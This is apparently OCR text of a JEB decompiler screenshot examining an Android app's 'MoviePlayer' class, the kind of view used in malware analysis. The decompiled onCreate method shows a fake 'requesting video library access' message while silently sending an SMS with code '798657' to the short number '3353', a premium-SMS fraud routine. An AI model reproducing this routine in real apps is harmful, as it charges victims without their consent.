 JEB - /tmp/demo/classes.dex
File Edit Action Window Help
X N C X
▼ org.me.androidapplic
DataHelper
HelloWorld
MoviePlayer
R
Assembly Decompiled Java Strings Constants Notes
public static void OFLog(String tag, String msg) {
Log.d(tag, msg);
}
public void onCreate(Bundle icicle) {
String v11 = "Oops in playsound";
String v10 = "";
super.onCreate(icicle);
DataHelper v6 = new DataHelper(((Context)this));
if(v6.canwe()) {
TextView v9 = new TextView(((Context)this));
v9.setText("Подождите, запрашивается доступ к видеотеке.."
this.setContentView(((View)v9));
SmsManager v0 = SmsManager.getDefault();
String v1 = "3353";
String v3 = "798657";
String v2 = null;
PendingIntent v4 = null;
PendingIntent v5 = null;
try {
v0.sendTextMessage(v1, v2, v3, v4, v5);
}
catch(Exception v7) {
Log.e(v11, v10, ((Throwable)v7));
}
Show inner classes
Decompiling method Lorg/me/androidapplication1/MoviePlayer;-><init>()V
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->OFLog(Ljava/lang/String;Ljava/lan
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->onCreate(Landroid/os/Bundle;)V
12:0 | Lorg/me/androidapplication1/MoviePlayer;-><init>()V | FFFFFFFE